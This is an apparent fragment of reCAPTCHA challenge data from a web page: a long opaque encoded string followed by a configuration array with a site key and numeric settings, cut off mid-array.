OHw5k2Y3p/w65vU8Orw7Z2wo1fUMO6dE7CisO0w6EywpXCicOnCMKzwqJ5SMKVeQfDuGXCqX/ChUFDw5MEWitXAATCnCQVLsO5wrRDw5/[base64]/DhMOBw4zDt3jCuWDDucO8wqoWDsOUwrjCphXCgDIww709DsK6w5vCoMKxwpHCgsOSfSrDmcOaFXrCkBRYAMKPw4wpCQZYfWU3w6USw5wNa2Ebwp3DucO+N1fCsHsHd8OnN0fDnsKZJcKGw4IbRSfDr8KCJHfCo8O6WHY8V8KeEsK/GsK1w7fDvMOMw5tBccOyAsOWw6wHMwnDu8KSawzCkwMVw6Rrw68ZD1TCnh5ewptSQiXCmxzCv8Oowq0Cw4Z9BMK/DsKyD8Otc8KAw5PDlMO4w7zDoEJEw4I8OQA7a1JBNMOLUsOaCsOMScKITS4Lw6VCwrXCjMOYLsK8Y8KUw4BMLcKVwrI/[base64]/[base64]/[base64]/ChncLdwzCkmPDm8KGw5nCgsK9MsKaw7tWGsOuw7DCrcK2WDPDpl/[base64]/ZRrCqXXDgijCvwlAUMKnwrZcw4TDgMKuw4nCrArCqFJEOS5yHmZ7e8KNF0NPw5/CpsOIKA9AWcO+LAQbw7fDksOcw6ZYw4rDgyHCqwjCqsOQQnzDi0w+AWhQL1Qaw7cxw7nDtVLCpMK2wrHCn3chw6TCuQUrw4rCjw0DfAPCuk7DoMKgw7cCw4zCscKjw5vCusKXw7FXWisbCsKUID4Qw7/Cg8KMF8OkIMO0NMKow6nCuQA+OsO8VcONwrF6w6rDmyjDjyLDicKkwoHCpndaJ8KjS1xWDR3CisOXwpsGw4/CiMKHPlLCtSU2FcO3w7pWw4Mhwog8w5DDp8KYUwjCucO9wqzDrVbCrsKiGsOjwohMwqXCunXDp8OIIcKbSgh0EMKUw5PCh2NOXsKjP8OKwrxfdsO6Ow0aM8O0BcO2w4HDgSB/Ml9Sw4rDhMK5aXHCrcKKw7bDvxvCuErDgArCuGIMwqzCncKvw7TCsQI/DDNxwpFxZcKIw6RWwrPDtyjDuA3Du3N6VSrCoMOxw4TDp8OPCi7Dg1/[base64]/CmcOlw7/DsxfCtMOuWsKLPxRqd0LCosO0FcKXwr/DqcOhw5Uqw47Dp00hJEnDhjAcQgcFEnFCw7gDHMKmwp90Ul/DkznDu8Kew4xpw6MxC8KBHRLDnU0RLcKVWAQFw7bCj8O1QcKsdUNUw41eAFzCicOtRl/DgW9Xw6/[base64]/CoMK6w7DDjFQrY287w6FBwrDDisKNw5IWMMOmwrHDmidbw57CjkfDmD3DiMKpw7UQwrgBRVppwo5PJcKLwroCQnvCoj3CuXNkw6Vbwo0hMmbDuADDjsK4wrJFFcO1wp/Cu8ODcQoPw6lgbTsSw4oWNsKiw4R8wp1awqF0CcKWLcOzw6NtABZxJk/CqQRCJWbDjMK9U8OkJsKNLMOBDUwJwp84bivCn3nCi8Orw63DrcOewpwUHl3DjsKjdWzDsFUbHWILM8OYHsKKIsOvw5TCqwjDucOZw5PDnmETCHlOw5XCrMOPOMOwd8KOw7s6woDCqsKMesKjwqckwonDg0sTEiIgw7PDq1IJPMO5w71Rw4TDgcO/ShZfI8K2YyXCuEzDocOuC8K0AxnCpcOKw6DDiAbClcKaaAY/wq97XwHCrXkdwp1IJsKawpBhCMOnRDTCl30bwrQZw7bCgUAnwoJcCMOWSFvCngzCtFZ+OVVOwpNuwoTDk2Fiwodfw4dHQnvDtcKDNMO1wr3CqEoUSQlGOznDjsKNwqvCksKnwrdnOcODR1dfwqzDiAFCw4/[base64]/wrjCsMObKcOSGj12L8OlNTTClMKTw4pTfzgRUVDDgMKlwprCgGh7wqtaw5IvSCLCo8OVw5XCvsK9wqlrHMKmwobCn1DDg8KlRG0Fw4vDjlQrIcO1w5A/[base64]/Di2zDtGTDmsOHP0tvw6bDs8Kdw5rCgcO0MMKOw7IsaAbChGAKwqrCsklqT8OMaMKRbF7CosK7A8KgYcKVwrAfw53CmWfDscK9V8KyPsK5w70Pc8O/wqpBw4XDh8O+bTAgecO5wop6fMK4Z2nDoMO9wrNLOcOXw57CsS/CqQcMwrwqwrFbesKHaMKBPAvDmABlWMKmwovDs8K8w7XCusKqw7zDgifCgmzCh8K0wp/CnsKEwrXCvQ7DgcKXM8K7ambDvcO1wrfCtsOtw7XCnsOEwp0nasKOwpV9SAU4woZywrofCcO5wpLDjWLCjMKgw4DCqsKJDlcXw5AGwq/[base64]/Dgz3Dih/Dr0FlwpbDg20vAMO2CUfDjBrDgcKKwokFPRtew60TOcOTXMOOAHgtEhvCuFvCmcKGIMOML8OTQDfCjsOraMOVUR3Ck0/CgMOJMcOewqHDhgEmcAA/wqDDmcKEw4jDiMOGwoXDg8K0bHhWwqDDoCPDi8OJwoQSVnzCvcOYfg5kwq7CosK+w4Ujw7TCqT0yw6A9wqd2cXDDiggaw4TDmsO1AsKMw6VqASd/FCDDt8KsMFbCncOyHgp8wrrCriNxw4vDmcOAbsOVw5/CiMOvUmYwK8Oowr8GBcOLa3o9EsOqw4PCp8OQw4DClsKgMMK8wpoJEcKkwojCsRTDr8OzTWjDghkpwqRjwp3CqcOhwqRgSGXDqMKHExNyHEpiwpLDn15sw5jCtMKiVMOZNn12w4ABOcKUw5/Cr8OCwqHCjMOcQ2NbCHZDK1o5wp7Drh1oYMOKwpItwr5ja8KzOMKXAsKlw4bDrcKcBcO9wrTCh8KOw4VNw48Xw6tvbMKYYThlwqvDj8OQw7DCr8Otwq3DhFnDuVzDpcONwoFmwpXCrMKcUsK/w5h5T8KDw5vCvwQdG8KhwqIMw4MPwoPCosKuwq9/HcKyaMKlwo/[base64]/CsEoUwq/DgsOTWA/DssO0LxrDq8OPKBrCl0o7wpbCviPDoUFUw6drSsKOB2dRwrjCqsKOw4zDtsK7wq/DhX1TPcKow5DCrcOZH1Vjw4TDilNIw6HDsg9Ww7/DssOrEETDrW7CjsKKBxlZw7DCn8OVw6YzwrvClMO7wo5Qw47DjcKAFQ0EaQZWdcKuw5PDjzg5w6ItQFzDvMOCOcKhT8OSdz9FwqHDhyVywrrCognDjcONwq48TMKlw79gR8KGf8KJw5oJw4XDlcKJcT/Cs8Ksw5bDv8Onwq/CkcKkXQAbw70kUXTDq8K9wrrCpsO3w63CucO3wozCuQjDvEcPwpDDpsKsES1QbirDoQZ2wpTCuMKJwoTCpE/Cv8Oow5ZRw5DDlcKmw55FJcOfwqzCoWbDixvDiV1ZKhbCqnY2cikGwrBlasKzUQMfYi3DlcOZw6dVw6pFw5rDhSnDkXrDjsKdwrnClcKRwrEzJsOef8OfDxFSPMK5w63CtRZEEXrDicKYf3zCp8KBwoE/w5zCjjvCrXfCoH7Ck0zCl8O6ccK/T8OhGcO7CsKdPlsbwpIqwqNwS8OuAMOMLHovw5DChcKPwqPDoDtBw6khw5PCv8Orwr8SEsKpw6XCohXDjhvCgcOowrZecsK0w7s6w4zDjMOHwovChiHDoR4lAcKDwql7WcObJMKjVB1Uakolw4DDh8KiY1kWbsO/wr0Iw5olwpAdOTNrYT0WFsKra8OKwpHCiMKDwpTDqVnDkMOxIMKKMMKXJMKrw4/Dp8KSw53Cvi3CtCMlPGJ1VE3ChMOMQsO5NMKSJ8K/woU3IWwCdWfCmSTCpFpUwonDoXB9WcKcwr/[base64]/[base64]/DisO0AA8Xw4bCvMK+fAN+wpTDrzXCoAMoCjzCiSMUFRzCjVHCpggNFFPDicK/[base64]/DhRjCm8OzwppNBEonw7Vsw4FCw5PCgsKfcMOkLsKXH07CksKGdsKFRSlWw5bDuMOmwrzCvcOEw7/[base64]/DmsOMIyMmZEk7w5zCnENtI2JeLEbCiE3DlSZoWQRQwrDDqA7CkAhBansvVllxAMKYw70KVSPCm8KvwqkmwqAJAMOAHsKlThxUCsOfwoFYwqBmw5/CuMObdsOKDCPCg8O5M8OhwrzChztbw7rCqFTCqxHCtcOtw7nDh8Opwo83w4MYJy8XwqUPe1xnwpfCusOyGcKIw4nCncK0w5wuGMKGExBww7A0P8K3wrg+w61iWsK7w7R1w6gAw4DCm8OgAh/DugrCgcO8w5TCuV9GBsO2w5/[base64]/CksOtVMKBL8K6wrTCqsOFw5zCp3M/w63CsMOQBAk4FcOYA2HDmB/CswrCvsKPTsKRw5HDrMOGc2jDv8KEwqkiJMK3w6jDvVrCqMKAO3fDmUfCjQLDuE3CjsOEw7pyw7jCuwzCtXI3wpcLw754M8K/VcOgw6hewostwoHCkXPCrko/w6XCpD/CjA7Cij0/wpDDq8Kaw7tZTAvCoRDCp8Obw68Dw5TCr8Kfw5fDhEDCh8Omw6XCscOrw75LVSDCiSzDvio7TR7DnFx5w4sew4zDmXTDjGfDrsKAwp7DsXoiwqnCgcKrw5ERYcOwwr9gDFfDgm8NW8Kfw5I0w7zCisOZwrjDo8O0DDbDh8KnwpnCrUjDrcKxN8OYw43ChMK/[base64]/[base64]/Dug1qIsKIScKYYwbCrUxWwoIVwqpdWsO9wpLCvB7CtER4RcKhYcKlwqIZNTgfJAUoUsKWwq/CvifDmMKAwojCmmovejB1bRFlw7cjw73DgTNZwrbDoQrChlXDoMKDKsKkFsKQwoJ9bWbDqcO/[base64]/CoX/Dth7DvsKywrrCosOiwrxXw5NeLV/[base64]/InhqdMOoYS/CrjrCmMOZw6bCh8OnJ8K/[base64]/Cj17DiyrDlMK/[base64]/DpzFew5ZKX1zDh8K5WcODw5ksc8KQCcKgaUHDqsOEDsKGwqDCoMK/FxwXwoF2w7TDgk9ow6/DjkNZw4nDnMKLJ2VIARcdC8ObT3jChjhAQEBsImfDsRXCisK0L38iwp1iGMOgfsKiX8OMw5FfwqPDmE5QOQrCp0tdeBNzw5YPRyrClMONDm3CoW5PwqwULTUqwpfDusOIw5nDjMOAw49Yw6rCuy54wrHCjMOSw6zCksOHZw9aNsOtWw/[base64]/KQgvfnbDicKFw7thw5/DhGfCg0fCu1vDuWx2wqXDr8OvwqpyIsOvwr/[base64]/DpcK4QnXCvSN7OVDDhnh/RygWWcOgw4MeTsKCYsKET8OEw6UHUsKbwrgTC8KwcMKNUXsiw4HCicKKdMOdfiYcTMOIVsOzwo7CnxQcDCJuw4xSwqfCucK8w4cLJ8OoPsOlw4oZw5/CvMOSwrQuNcKPI8KeJzbDv8KYw7I5wq12FjkkPsKgwoo6w5IHwrIhU8KTwrkGwrBtMcOSPcOLw6QZwqLCgjHCkcKZw7XDlcOzNDYxa8OUeQ/DrsKtwppMw6TCjMO9JsOmwovCmsKRw7oCbsKPwpUqVy7CijFZUMOkwpfDvMOlw4hoa3/DvhXDpsOAWg3DrjFzXcKVCU/DusO3f8OxHsOzwqlgPsOFw5zCp8OzwozDrSsdFwnDtR06w7hxw5YlHsKnwqHCi8Kvw7xvw7TCk3ozw67DnsO4woTDlktWwpJ5wqEOHcK5wpTClxjCpWXClMOfWcKcw6jDvcKBK8KiwqXCu8Knw4Jgw4FRCW7DqcKEOB5cwrbCgcOhwoHDosKDwpd3wpDCgsOrwqQ/[base64]/YyTDv8KMw7FgVcKtwp3CvmV/[base64]/TA5hwol5WcKGScOUEMOsOsOgEsO6w7jDlsODSFPCkhM8w6TCj8KnKsKlw7B1w47DiMKmJXlGbsOPw5fCm8O5RRYWeMOuw4tTwq3DtGjCosOkwrZ7c8K6Z8K6P8KAwq7CmsOVemx2w6Qsw64NwrnCgFLCusKnFsOmw4PDtyIaw6tNwohxwrVyw6XDpEDDgzDCoHl/w7HCv8OtwqnDiErCjMOVwqfDo03CvUfCvSvDrsOVW27DqhjDocOywr/[base64]/DpGVlFsK/WsKzDA0fTsKyw4fDqnVnd2rCtCdKGXspKVbDnSXDjiLCqVnCi8KjPsKXVMOxCMKNBcOedDocExNaQsKYFyEvw4jCu8K2e8Oewq0tw4Ylwo/Cm8OYwrwQw4/CvW7Cr8KtGcKhwqMgYxQEYjDCsGkQXw/DmgPCoFYCwoIKwpvCrDhPcMKjOMOIcsKJw67DiVJwNUTCl8Orwp0Xw4EpwozDksKXwpVQC28rKsKdW8K4wrlcw6pHwqEGaMKkwqQOw59Jwp4Vw4fDjcOIK8ONdSFPw4DCg8KiGcOyITLCpcOEw4zDr8KqwpR4XsOdwr7DvD/CmMKZw5nDg8OQY8OBwobDtsOITcKwwpPDn8ORasOYwpVpCcKMwr7Cn8OkP8O+T8O0Qg/Dr35Bw4AvwrDCr8OdAMOQw5rDkXJrwoLCkMKPw4lDRj3CrsOUU8KWw7XCvnvDq0Qnwosiwrxfw5tKDSDCp3AiwpnCtsKsTsKeF1HCmMOqwocnw7zDvQhbwqxeEjTCv2/CsBllwo01wq9kwoJ/QGXDk8KYw60+CjRBVnI4bkZxaMKQIDFXw44PwqjCu8OIw4dkRW8Bwr47CjAqwrTDpsOsFHzCjlQkF8KMVHxQfMOdw7LDpcODwqIfLMK5c1AXRcKZPMOrw5k9FMKndyfCrcKvwpHDoMOHJ8OVZyDCnMKow5PDpRnDucKfwrlRw4gVw5DDvsKZwppLMmAmesKtw6h/w6HCqgUOwq4GccKlwqIswrxyScO0B8ODw6/DgMKlM8KHwoBTwqHDs8KvHUosH8OsdSDCj8OZwq9ew61EwrwfwrbDrcOZesKWw5DCoMKRw6k8aHzDnMKCw5TCssKBGjFkw7HDr8K4JETCosO/[base64]/DtwrCucOow5NdAmHCnQvCgnQ0wrhFw7FBw4tUbS96wrAqccO3wpNGwo1qGwfCmcONw7LDg8Ofwo43TTnDtRQdGsOoesOXw5QwwrfCqsO5MsOcw47DrVnDgA3DpmbCm1fDssKiNXrDnzpLPHbCvsOZwrjDhcKXworCssO7wobDsDdAWiJFw4/DnzBxVV5BJx8VTMOPwqDCqS8Jw7HDpzxpwpZ/RMKQWsOTwqfCtcO1dj7DvcKaUEJBw4nDhMOrRz89w6J/VcOawpXDqMOlwpdpw5Nmw43DgMOKRsK1AkwkFsOAwr8Ewq7CqcO7VcOjwqrCqxrDpMKdEcKRccKHwqxow6HDqGtJw4TDqcKRw7XDokzDtcO+YMOsXWlsDW4ePQU+w5JuW8OQBcKzw5/Du8OJw63DinDDnsKeJDfCqAfCksKfw4NMMGQBw7xgwoNnw7nCpsKOw7DDlMKZYcOQNHoZw5A3wrlOw4NJw7HDgMOCQznCnsK2TX/CpzfDqz/Dv8ORworCsMOYc8KjSMOCw6UwMcOSOsKRw4w0TlXDrGHDvcOdw7jDrGMxIcKCw4ceT1kTZDwyw5TCiFzCpUQMOEbCrXrCp8K0w5fDtcOFw4bDtUhJwovCjnHDo8Ohw7jDik1Jw7lgFsOUw5TCpxwuwoPDiMOYw5t+woHCvF7Djn/[base64]/FW9Iw6gWFcOuw7nDnw9oPsKcCMKKa8Kdw5vDksKqAcK4N8Oww5HDui7Cr3rDoBXDr8Omwq/CqMOmDHnDjAA9WcOZw7bCm0FWIyVEWjoWYcKiw5dYahYVWxRiw4USw5kNwq1ULMKSw7hxIMOQwo5hwrPDsMO9NFIPODzCoSZCw7HCi8KLKm9WwqpuN8ONw4rCpGvDjjovw6o2EcO9E8KLIy/[base64]/[base64]/CmxbCgsOYw4PDiivDrMObw41nVgHCmnJxNVjDtcKNd2dBw4XCq8KhVHJvSsKNa2/DhsOVXE7DnMKcw5hdBHZfK8OsM8KlERdwB1nDn3jCuSUIw6XDuMKPwrIYCwHCmXUBP8K/w7/CmwvCiWnCgsKZUMKsw6ofA8KLPnJSw5F6AcOZLytlwrHDpDAzeURhw7HDuxMzwoE+wr1AdEQufcKvw6d7w65vXcK0w5MeOMKLBcKzLB/DocO5Y11mwrzDnsOlOl1dKDbDmMOFw4xJMzATw7AYwojDusKBesKjwrgpw6bClEHDkcO1w4HDocO/VMKebsOQw4PDg8KofsKHd8OswozDoTvDgE3CrEJZPRfDpMKbwpnDnS7DtMO1w5Raw7XCu2csw7nDgjARfcKLfVvDkWrDgT/DiB7Cv8Khw6sOHMKoI8OALsKpecOvw53CjsKZw7xDw4pdw65XS3/DpHLDhcKvQcO9w5sWw5zDmVHDq8OoHWw7FMOGN8O2C2DCtsOdFwwPcMOVwqJWCG3Dmw1SwrYbdcK2Hl8Bw7rDu23Do8OqwptNMcOZwqzCkXQ/w65RV8KiIR/CnATDsnQjUCzChMO2w6zDlAAiZFwQJ8KqwrUowrJnw7bDimlxAT7CljnDlMKWX2jDiMOSwqVuw7gUwpMIwqtpcsK5QkFzc8OKwqrCnnYyw5LDqsKswpE1cMKLAMOxw4Iowp3CiVbDgsKWw7zCqcOmwr1Dw5nDp8OuZzlQw7HCj8KMw7M5UMOLFCgdw54/QWTDksOKw4FcX8OEVBQMwqbChXU/[base64]/w6jClwfDvAPCmcOVwoItL2TCtMK0TjVywqQ/woMzw7bCuMKadxsxwrjCocKhw7gxT3rDlMOow73CgWBHwpLDlsK8HSJoKsOtMcO/[base64]/wo7CqsKfRHrCscOWKMOsE8KlNDcmSVzCtMKQccKowoFBw4vDiwBKwoYew4rCgcKwVWZETD8ewqHDnTnCv3/ClmTDjMO8N8Knw67DiA7DgMKYYQrDk0d2wpMZb8Kawp/Dp8OfNcOCwqnChMKDIXzDnX7DlA/Dp1fDtlZzw4c4ZMKjY8Kew4l9Z8K3wo/DusO9w5QrUmHDvMOiRXx5AsKKOcK8fXjCn2HCi8KKwq0lCR3CuwNiw5U4GcODXnlbwoPCt8OTI8KhwonChyZcVMKzcmlGfsKbUwbDnMK7UW3CkMKpw7JDT8Kbw4XCocOVCXcSUGfDiUoXXMKedD/DlMOUwrzCkcOJL8Kkw6Mpd8OIDcK5fzBJXT3CrxFRw5lxwoXDs8O4UsOER8OOAiFSSUXCvQ45w7XChTLDu31zfkIvw5slWMKkw6pSXgjCg8OnZcK/[base64]/w6nCisO8wp4PLsKCfU8GJkd/IcOBbcKySMOaQhvCpBLDpMORw6hIWHnDuMOFw5LCpgB0f8O4wpNMw4daw6tFwpHCq1lRazfDsg7DssOKa8OkwoFqwqzDgcOzw5bDs8O4FDlMf23DhX4gwo/DqQ0tJMOUAMKAw6nDlcOZwoTDgcKDwpM0dcOJwpLCrcKWUMKRw6wZesKTw4nCq8KKfMKYCkvCuQbDlcOJw6puZ2UMXcKMw5DCmcKDwrQXw5h/w78mwpBXwoIww6tLHsKkL2Amw6/CqMKSwozCrMK5SgIXwq3CpMKMwqdbSHnClcKYwrdjAcKbKlpLLMK+eT5Kw7cgbsO4KnFJYcOTw4Zcd8KbGDbDqmRHw4FtwpTCjsKjw7DCiSjDrsKvFMOiwp/Cu8KkJTPCtsKkw5vCkRfCtyY4w7rDhFwjw7dtPG3Cp8KWw4bCnkXCiTbChcK+wpIcw7o2w4lHwpREwobChBAOKcObMMOkw6LCuT5qw6Vnw40YD8OgwpPCkG3DhMKEHsOWIMKuwpfDtQrDizJMwoPCqsO9w5gYw7hdw7TCr8OxYQPDgGsNL1DDsBPChQ/CnR9jDDnCksK/BBMhworCqQfDhsKVC8KtMGl7ccOjYsKNw7PClCHCkMK4OMOow6fCg8OQw4gbAXLCrsO0w4wVw5zDqcOVP8KidMKswr/[base64]/woPCrxnChwVQw58HwqB/wqbCpjYhw7MODMOTZh0fDxXDlcOmaiPChcO/wqRIwrZzw6jCrcO9w7goU8O0w6IFSQbDn8K8wrQwwoAiUcOBwpJaNsK+wpHCmGjDvGvDtsOYwqtiJFUMw4IlVMKyVGxcwqI1FMOpwq7CiH5pEcKnQ8KoXsKCFsOSEmrDlx7DqcKmesK/Lkxsw4JTIiHDhcKEwpo1dMK6aMKjw47DnCbCuTfDnhdaBMK4NMKIw4fDglrCmShJTTrDkjJrw75Rw5Vlw7LCokjDsMOFIxzCjMOOwoloEcK7w6zDnEDCusK2wpUvw4RCf8KcI8KYEcKfecK7PMOYaETCmhDCmsK/w4/DgyfDrx8bw59NHwfDrcOrw57DtMOiSm3Dpx3CksKOw6zDu21LccKpw5d9w4/Dgj7DisK2wqQywpstb1/DjzgOdAHDvcORScOeGsKswr/DgjcpZcOOwrwrw7rCk2AjOMOZwq05wpHDs8Oiw7AYwqUyJkhhw7QqPiLCrcK5wqs1w6rDuwIMw6QTUQ9PW27CjGtPwp/DucK9RsKHOMOmfBjCjsKqw7PDosKKw5VewotjYX/Coz7Dk05PwqnDlTgWE3fCrkZJCEA4w7LDgsOsw417w77Co8OUJsOmB8KWccKAG2R2wojCgmbCpDzCpw/CrkzDusKOf8OGAWliPxJKOsOYwpBywpNuAMO6w7bDjjEGB2FVw7bDjjJScW7CowYDwoXCuwYsKcKwTcKJwr/[base64]/JBjDlVEpwpXClcOcJm4BVHMrw6jCjzTCpiXDkMKuw5PCoV1Mw4M/woE+dMO8wpfDuWVpw6J0Dn1Mw6UEF8O5HDXDryIpw5FDwqHCm3ZBDRlCw49bF8O2QCdFBMOMBsKqPGoVw7jDs8Kow40qMWjCjTLCuEnDqk1LNg/[base64]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[base64]/DqW3DrMKuZWPDr8K3bQxDw6U0wo1sw6hPWcKpIMOYJV7CtsOsEMKPbC8aXsOLwokIw4IfH8OuZT4ZwqHCjmAOX8KuMHfDlVXDvMKlw7TCnT1tMsKaJ8KPDSXDocKRFgjCvsObUUTCk8KxGWXCjMKsJAHCsCPCgALCgTvDrHXCqB0vwr/ClMOPTcKkw7B5w5s+wqvDpsOTSl5XdQVhwrHDssOew5gIwoDCmUjCvhN2J0zCg8OHfiPDucKLWmfDtsKCcmTDninDr8OLLSHCmiXDucOgwqVeWcKLNndfwqQQw47DncOswpF4AioOw5PDmMORC8OvwpzDtsOcw4Vxw68wDTcaOw3Dv8O5bWbDhsKAwpPCgj7DvE/CusK1fsKYw5dAw7bDtC12Yg42wqvCvRHDgMKBw5XCt0cSwpoKw7l3TMOtwofDs8OdD8KYwpN9w717w78KS29XGUnCvnHDmETDh8KkGMKjKRcRw5RPOsOjSSVww4zDmsK6Y0LCqcKDGUBJYsKbTcOScE3DsjwRw4Z3EU/DiR4rKmnCp8KTGcOVw5vCgV4vw5tew5ATwqfDhT4FwpnCrsO+w75xw57DqsKQw64ed8ODwp7DswMySsKHH8O1LBIXw4d8WwnDmMK2asKow74TcMKGWGDDrBDCqsK4wq/ClMK+wqNFLMKHecKewqPDp8K0w6Jmw6PDhhfClsKjwr1zSyVMGSYIwpLCjsK2a8OCQ8KkNyjCpQjCnsKIwqIpw4sbAcOefjlYw5/Cr8KFXk5rVz/Cp8K6S1zDo1IVQ8ODH8KGXQYiwpnDr8OawrbDuDEZW8Omw7/Cg8KRw6UUw6Nrw6JpwrDDjcOLf8O9OsO2wqAJwo4oXsOrKGsmw7fCtjtAwqDCqisWwozDhEzCu1gSw7PCt8OCwoJWCTLDusONw703N8OGQ8K1w4AVZsKeMUY6fX/[base64]/Cm3nDtsKOw43ChsO/EiAzw7XCr8OJwqnDkmZCw7Vcb8Krwr4sJsO3wrFxwqUGeH5YZmPDniEGQVRUwrxNwrHDoMKNwrbDmAlqwqRjwqcfHn4sw4jDtMOER8KVfcOvd8KIVkMEwoZaw7XDgn/DtQbCt2ccGMKYwq0oC8KZwpl/wqPDh3zDkGIcw5PChcKzw5bDkcOHD8OLwr/DscK+wq55TMK1cDFRw7DCi8KOwp/CvXNNLDwkEMKVfn3CgcKvcjzCl8KWw7fDp8Kaw6DCosOERcOSw5XDosOoRcKqXcOewo0OUUzCizoScsKuw5/ClcKof8OBBsKlw41mU1rCozTCgW5gHlBUKzkuYk0MwrwSw7YJwqPCgcK2LMKdw57Dkl9zPkokR8KcdCLDuMKrw6HDu8K2R1DCicO4DmfDi8KFMEXDsydJwpvCqnIlw67DtCkdLxnDmcOfZXobSxZ/wpbDin1PE3I/wpFSacOrwqgNd8O3woUGwpwLX8OHwq7DpHgBw4bDqWjCgMKzRGfDo8KcRcOJQcKtwoHDmcKTd3kEw5rCnVR1HsK5woEJc2bDnhEcwpwRPGVVw4zCjXdCwoTDgcOcD8KOwqDCgDLDvHgnwoPDuCxueAFdGVfDgT98OcOJcB/DncO1wolNQAJvwrQMwqInVV3CusO9D2BgEzJCw5DCj8KvG3HCgyTDmCEeF8KVdMKNw4Q4wqDCh8KHwofCmsOaw5kFBMK3wrRtN8KCw6HCsUXCisOIw6HCuX9Cw53CrmDCrgzCocOacTvDgjlBw7PCrA8+w43DmMKDw57DvhnCjMOUw5V0w4vDgkrCjcKQIyUBw5/DizrDjcOxf8KrScOHKjTClwhyesK2csOuQjbCk8OZw5NGG3/[base64]/DjU/DjsOTwpzCj0vDjcOdwr3CgsKnw4VdEzXDrMKPw6XCj8OleQp+KU/DlsOOw5heYsOJIcO+w7NrfsKjw4dpwovCq8Omwo/DrMKswovCj1/DgjjCtXjDrsOgT8K5MMOudcO0wrjDgcOFACDCq19Dwrskwp41w7HCgMK/[base64]/CgDQQw5ZfF8KtbMO4GsKwQ8O3Y23CnMKIwrYHcQvDsRY/w5HDlSYgw79NN1F2w5wVw61Yw7rClsKocsKKdW06w54wS8KGwpjCosK8N2rCsg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,